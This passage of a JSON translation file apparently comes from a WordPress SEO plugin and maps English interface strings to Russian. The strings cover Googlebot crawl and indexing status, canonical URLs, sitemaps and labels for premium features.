\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 (\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden (403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a PRO Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u044d\u0442\u043e PRO-\u0444\u0443\u043d\u043a\u0446\u0438\u044f"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 